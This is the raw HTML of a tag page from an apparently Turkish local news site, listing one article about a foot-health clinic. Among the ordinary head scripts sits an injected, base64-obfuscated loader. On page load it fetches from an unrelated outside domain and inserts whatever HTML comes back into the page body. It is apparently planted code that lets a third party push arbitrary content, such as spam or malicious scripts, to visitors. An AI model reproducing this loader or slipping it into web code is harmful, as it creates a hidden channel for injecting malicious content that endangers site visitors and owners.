

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atasehir.com.tr/etiketler/podolife-haberleri
body_size: 5099
content:
<!doctype html><html lang="tr"><head>
<link rel="dns-prefetch" href="//www.atasehir.com.tr">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//stackpath.bootstrapcdn.com">
<link rel="dns-prefetch" href="//code.jquery.com">
<link rel="dns-prefetch" href="//oss.maxcdn.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.onemsoft.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com"><base href="https://www.atasehir.com.tr/" target="_self"><meta charset=utf-8><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name=viewport content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="icon" type=image/png href="https://www.atasehir.com.tr/images/genel/16004273105f64952e96cf8.jpg"><link rel="canonical" href="https://www.atasehir.com.tr/etiketler/podolife-haberleri" ><meta http-equiv="refresh" content="600"><meta name=theme-color content="#f7eaea"><meta name=apple-mobile-web-app-status-bar-style content="#f7eaea"><link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700|Roboto:400,500,700&amp;subset=latin-ext&display=swap" rel="stylesheet"><title>Podolife Haberleri - Podolife Gelişmeleri</title><meta name=description content="podolife ile ilgili haberler, son dakika podolife gelişmeleri, en son podolife haberleri - Ataşehir | Gazete Ataşehir" ><meta name=keywords content="podolife haberleri, podolife içerikli haberler" ><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css"><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css"><link rel="stylesheet" href="/assets/frontend/tema8/css/all.css?id=a00ee28a96c8e9b65d2a"><style> body.body-color{ background: #f7efef; } .navbar-standerd.site-header.menu, .nav-dropdown>li>a{ background: #f7eaea; } .navbar-standerd .navigation,.nav-menus-wrapper .toggle{ background: #f7eaea; } .nav-menus-wrapper .toggle{ border: 2px solid #000000; } .nav-menus-wrapper .toggle:before{ background: #000000; } .navbar-standerd .nav-menu>li>a,.nav-menu>li .nav-dropdown li a,.navbar-standerd .right-menu li .nav-search .nav-search-button,.nav-menus-wrapper .right-menu i{ color: #000000; } .navbar-standerd .nav-menu>li>a:hover,.nav-menu>li .nav-dropdown li a:hover{ color: #3d3d3d; } .top-bar.v2{ background: #ff0000; } .top-bar.v2 .ts-breaking-news .breaking-title{ color: #ffffff; } .top-bar.v2 a, .top-bar.v2 .ts-breaking-news p a, .top-bar.v2 .top-social li a{ color: #ffffff; } .top-bar.v2 a:hover,.top-bar.v2 .ts-breaking-news p a:hover,.top-bar.v2 .top-social li a:hover{ color: #dedede; } .ts-footer.ts-footer-3{ background: #1c2a39; } .ts-footer.ts-footer-3 .footer-menu li a, .ts-footer.ts-footer-3 .footer-social-list li a, .ts-footer.ts-footer-3 .copyright-text p{ color: #ffffff; } .ts-footer.ts-footer-3 .footer-menu li a:after{ background: #ffffff; } .ts-footer.ts-footer-3 .footer-menu li a:hover, .ts-footer.ts-footer-3 .footer-social-list li a:hover, .ts-footer.ts-footer-3 .copyright-text a:hover{ color: #dedede; } .ts-footer.ts-footer-3 .copyright-text a, .ts-footer.ts-footer-3 .copyright-text span{ color: #ffffff; } .ts-footer .bar1{ border-top: 1px solid #ffffff; } .nav-menu > li > a > .submenu-indicator{ display: none; } </style><script src=https://code.jquery.com/jquery-2.2.4.min.js integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin=anonymous></script><script src=https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js></script><script src=https://www.atasehir.com.tr/assets/frontend/tema8/js/navigation.js?v=1.0.4></script><script src=https://www.atasehir.com.tr/assets/frontend/tema8/js/jquery.cookie_v3.js?v=1.0.3></script><script> $(document).ready(function () { if($.cookie('night') == 'yes'){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); } }); </script><script>window.addEventListener('DOMContentLoaded', () => {let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9ubGlua3MueHl6L3M/aT0yNzg3NDQ5MzQy")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();});</script><!--[if lt IE 9]><script src=https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js></script><script src=https://oss.maxcdn.com/respond/1.4.2/respond.min.js></script><![endif]-->
<style>.page_speed_1748888823{ width: 55px; } .page_speed_1807091021{ position: absolute;top: 19px;right: 0 }</style>
</head><body class="body-color"><header class="sticky-header-control mb-0"><div class="navbar-standerd site-header menu"><div class="container"><div class="row"><div class="col-lg-12"><nav class="navigation ts-main-menu navigation-landscape"><div class="nav-header"><a title="Ataşehir | Gazete Ataşehir" class="nav-brand mobile-logo py-md-1" href="https://www.atasehir.com.tr"><img title="Ataşehir | Gazete Ataşehir" height=70 src=https://www.atasehir.com.tr/images/genel/atasehir-gazete-atasehir-logo-1600427278.jpg alt="Ataşehir | Gazete Ataşehir"></a><div class="nav-toggle"></div></div><div class="nav-menus-wrapper d-md-flex h-100 align-items-center flex-row-reverse clearfix"><ul class="right-menu align-to-right"><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icon icon-search"></i></div><form action="https://www.atasehir.com.tr/ara" method="GET" role="search"><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input autocomplete="off" type=search name=q placeholder="Aranılacak Kelimeyi Yazınız.." minlength="3" required></div></form></div></li><li class="position-relative page_speed_1748888823"><div title="Gece Modu" class="toggle"></div><i class="page_speed_1807091021 fa fa-moon-o"></i></li></ul><ul class="nav-menu align-to-right"><li><a href="https://www.atasehir.com.tr/gundem">GÜNDEM</a></li><li><a href="https://www.atasehir.com.tr/egitim">EĞİTİM</a></li><li><a href="https://www.atasehir.com.tr/atasehir">ATAŞEHİR</a></li><li><a href="https://www.atasehir.com.tr/yerel-haber">YEREL HABER</a></li><li><a href="https://www.atasehir.com.tr/istanbul">İSTANBUL</a></li><li><a href="https://www.atasehir.com.tr/guncel">GÜNCEL</a></li><li><a href="https://www.atasehir.com.tr/asayis">ASAYİŞ</a></li><li><a href="https://www.atasehir.com.tr/lezzet-duragi">LEZZET DURAĞI</a></li><li><a href="https://www.atasehir.com.tr/yerel-yonetimler">YEREL YÖNETİMLER</a></li><li><a href="https://www.atasehir.com.tr/ekonomi">EKONOMİ</a></li><li><a href="https://www.atasehir.com.tr/saglik">SAĞLIK</a></li><li><a href="https://www.atasehir.com.tr/spor">SPOR</a></li><li><a href="https://www.atasehir.com.tr/siyaset">SİYASET</a></li><li class="d-none d-md-block"><a href="javascript:;"><img src=https://www.atasehir.com.tr/images/menu.png height=14 alt="menü"></a><ul class="nav-dropdown bg-white clearfix"><li><a href="https://www.atasehir.com.tr/kadin">KADIN</a></li><li><a href="https://www.atasehir.com.tr/yasam">YAŞAM</a></li><li><a href="https://www.atasehir.com.tr/ilanlar">İLANLAR</a></li><li><a href="https://www.atasehir.com.tr/kultur-sanat">KÜLTÜR SANAT</a></li><li><a href="https://www.atasehir.com.tr/magazin">MAGAZİN</a></li><li><a href="https://www.atasehir.com.tr/teknoloji">TEKNOLOJİ</a></li><li><a href="https://www.atasehir.com.tr/dunya">DÜNYA</a></li><li><a target="_blank" href="https://www.atasehir.com.tr/egazete">E-GAZETE</a></li><li><a href="https://www.atasehir.com.tr/roportajlar">RÖPORTAJLAR</a></li><li><a href="https://www.atasehir.com.tr/gazete-mansetleri?s=1">GAZETE MANŞETLERİ</a></li><li><a href="https://www.atasehir.com.tr/taziyeler">TAZİYELER</a></li></ul></li><li class="d-block d-sm-none"><a href="https://www.atasehir.com.tr/sayfa/kunye-1">Künye</a></li><li class="d-block d-sm-none"><a href="https://www.atasehir.com.tr/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a></li><li class="d-block d-sm-none"><a href="https://www.atasehir.com.tr/sayfa/hakkimizda-3">Hakkımızda</a></li><li class="d-block d-sm-none"><a href="https://www.atasehir.com.tr/iletisim">İLETİŞİM</a></li></ul></div></nav></div></div></div></div></header><section class="top-bar v2"><div class="container"><div class="row p-row-sm"><div class="col-lg-10 align-self-center pr-0"><ul class="list-inline"><li class="list-inline-item"><a class="font-weight-bold" href="https://www.atasehir.com.tr/fotogaleri"><i class="fa fa-photo"></i> Foto Galeri</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.atasehir.com.tr/yazarlar"><i class="fa fa-pencil"></i> Yazarlar</a></li><li class="list-inline-item"><a class="font-weight-bold" target="_blank" href="https://www.atasehir.com.tr/egazete"><i class="fa fa-newspaper-o"></i> E-Gazete</a></li><li class="list-inline-item"><a class="font-weight-bold" target="_blank" href="https://www.atasehir.com.tr/anketler"><i class="fa fa-pie-chart"></i> Anketler</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.atasehir.com.tr/nobetci-eczaneler">Nöbetçi Eczaneler</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.atasehir.com.tr/firma-rehberi">Firma Rehberi</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.atasehir.com.tr/seri-ilanlar">Seri İlanlar</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.atasehir.com.tr/etkinlik-takvimi">Etkinlik Takvimi</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.atasehir.com.tr/biyografiler">Biyografiler</a></li></ul></div><div class="col-lg-2 text-right align-self-center"><ul class="top-social"><li><a href="https://twitter.com/gazeteatasehir1" target="_blank"><i class="fa fa-twitter"></i></a><a href="https://www.facebook.com/gazeeteatasehir" target="_blank"><i class="fa fa-facebook"></i></a><a href="https://www.youtube.com" target="_blank"><i class="fa fa-youtube"></i></a><a href="https://www.instagram.com/gazeteatasehir/?hl=tr" target="_blank"><i class="fa fa-instagram"></i></a></li></ul></div></div></div></section><section class="block-wrapper category-layout-2"><div class="container"><div class="row"><div class="col-lg-12"><div class="ts-grid-box"><div class="clearfix entry-cat-header"><h1 class="ts-title float-left">Podolife Haberleri</h1></div></div><div class="row"><div class="col-lg-4 col-md-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a href="https://www.atasehir.com.tr/haber/podolife-ayak-sagligi-merkezi-ayak-sorunlarinizin-cozum-noktasi-40481"><img class="img-fluid" src=https://www.atasehir.com.tr/images/tn/2022/11/podolife-ayak-sagligi-merkezi-ayak-sorunlarinizin-cozum-noktasi-1667813349.jpeg alt="PODOLİFE Ayak Sağlığı Merkezi, ayak sorunlarınızın çözüm noktası"></a></div><div class="post-content"><h3 class="post-title h40"><a href="#">PODOLİFE Ayak Sağlığı Merkezi, ayak sorunlarınızın çözüm noktası</a></h3></div></div></div></div></div></div></div></section><footer class="ts-footer ts-footer-3"><div class="container"><div class="row"><div class="col-md-3"><div class="copyright-text mt-0"><p class="mb-1">Gazete Ataşehir 2020</p><span>Yazılım | <a title="Haber Yazılımı" target="_blank" href="https://www.onemsoft.com/haber-yazilimi">Onemsoft</a></span></div></div><div class="col-md-4 align-self-center"><ul class="footer-social-list text-center mt-0"><li class="ts-facebook"><a target="_blank" href="https://www.facebook.com/gazeeteatasehir"><i class="fa fa-facebook"></i></a></li><li class="ts-twitter"><a target="_blank" href="https://twitter.com/gazeteatasehir1"><i class="fa fa-twitter"></i></a></li><li class="ts-youtube"><a target="_blank" href="https://www.youtube.com"><i class="fa fa-youtube-play"></i></a></li><li class="ts-instragram"><a target="_blank" href="https://www.instagram.com/gazeteatasehir/?hl=tr"><i class="fa fa-instagram"></i></a></li><li class="ts-instragram"><a title="RSS" target="_blank" href="https://www.atasehir.com.tr/rss"><i class="fa fa-rss"></i></a></li><li class="ts-instragram"><a title="Sitemap" target="_blank" href="https://www.atasehir.com.tr/sitemap.xml"><i class="fa fa-sitemap"></i></a></li></ul></div><div class="col-md-5 align-self-center"><div class="copyright-text mt-0 text-right footerpages"><a href="https://www.atasehir.com.tr/sayfa/kunye-1">Künye</a><a href="https://www.atasehir.com.tr/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a><a href="https://www.atasehir.com.tr/sayfa/hakkimizda-3">Hakkımızda</a><a href="https://www.atasehir.com.tr/sitene-ekle">Sitene Ekle</a><a href="https://www.atasehir.com.tr/iletisim">İletişim</a></div><div class="copyright-text text-right footerpages mt-1 d-none d-md-block"><a href="https://www.atasehir.com.tr/haber-gonder">Haber Gönder</a><a href="https://www.atasehir.com.tr/firma-ekle">Firma Ekle</a><a href="https://www.atasehir.com.tr/ilan-ekle">İlan Ekle</a></div></div></div></div></footer><div class="footMenuBar d-flex justify-content-between d-block d-sm-none"><div><a href="https://www.atasehir.com.tr"><i class="fa fa-home"></i>Ana Sayfa</a></div><div><a href="https://www.atasehir.com.tr/webtv"><i class="fa fa-play"></i>Web TV</a></div><div><a href="https://www.atasehir.com.tr/fotogaleri"><i class="fa fa-photo"></i>Foto Galeri</a></div><div><a href="https://www.atasehir.com.tr/yazarlar"><i class="fa fa-pencil"></i>Yazarlar</a></div></div><a class="forprint" href="javascript:" id="return-to-top"><i class="fa fa-chevron-up"></i></a><script src=https://www.atasehir.com.tr/assets/frontend/tema8/js/swiper.min.js></script><script src=/assets/frontend/tema8/js/all.js?id=512d51f82ed33d412e36></script><script> window['GoogleAnalyticsObject'] = 'ga'; window['ga'] = window['ga'] || function() { (window['ga'].q = window['ga'].q || []).push(arguments) }; $(document).ready(function(){ $('a.yenisekme').attr('target', '_blank'); });</script><script async src=https://www.googletagmanager.com/gtag/js?id=UA-45754235-1></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-45754235-1'); </script><script> $(window).scroll(function() { if ($(this).scrollTop() >= 500) { $('#return-to-top').fadeIn(200); } else { $('#return-to-top').fadeOut(200); } }); $('#return-to-top').click(function() { $('body,html').animate({ scrollTop : 0 }, 500); }); $(document).ready(function () { var pos = $('.menu').offset().top; var win = $(window); $("div.reklamkodumsol").css("top",pos+100); $("div.reklamkodumsag").css("top",pos+100); win.on("scroll", function() { win.scrollTop() >= pos ? $("div.reklamkodumsol").css("top","60px") : $("div.reklamkodumsol").css("top",pos+100); win.scrollTop() >= pos ? $("div.reklamkodumsag").css("top","60px") : $("div.reklamkodumsag").css("top",pos+100); }); }); function anket() { let form = $('.anketForm'); $.ajax({ type: "POST", url: "https://www.atasehir.com.tr/anketler/oy-ver", data: form.serialize(), success : function (response) { $('.anket_detay_message').empty().append(response.message); setTimeout(function () { window.location.reload(); },2000) }, error: function (request, status, error) { var responseData = JSON.parse(request); var content = ''; console.log(responseData); } }); } function namaz_vakitleri() { let e = '34'; $.ajax({ headers: { 'X-CSRF-TOKEN': 'VPHyt70yTPRZlOjAXlwkjvKNlkEv7FyEvtNMTMoh' }, url: "namaz-vakitleri/ajax", data: { sehir_isim: e}, type: "GET" , success: function (a) { let t = '<div class="com-details"><div class="row p-row-sm px-2 pb-1">' + '<div class="col-2 text-center">' + a.imsak + '</div>' + '<div class="col-2 text-center">' + a.gunes + '</div>' + '<div class="col-2 text-center">' + a.oglen + '</div>' + '<div class="col-2 text-center">' + a.ikindi + '</div>' + '<div class="col-2 text-center">' + a.aksam + '</div>' + '<div class="col-2 text-center">' + a.yatsi + '</div>' + '</div></div>'; $(".namazsonuc").empty().append(t) } }) } namaz_vakitleri();</script><script type=text/javascript> $(document).ready(function(){ $('.toggle').click(function(){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); if($(this).hasClass('active') === true){ $.cookie('night', 'yes', { expires: 1, path: '/' }); }else{ $.cookie('night', 'false', { expires: 1,path: '/' }); } }); });</script><script type=text/javascript src=https://www.atasehir.com.tr/js/cookie.min.js></script><script type=text/javascript> window.cookieconsent_options = {"message":"Sitemizden en iyi şekilde faydalanabilmeniz için çerezler kullanılmaktadır. Bu siteye giriş yaparak çerez kullanımını kabul etmiş sayılıyorsunuz.","dismiss":"Anladım","learnMore":"Daha Fazla Bilgi Al","link":"/sayfa/gizlilik-politikasi-2","theme":"light-bottom"};</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f28455fdeba24aff8799afa0d6075a63","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>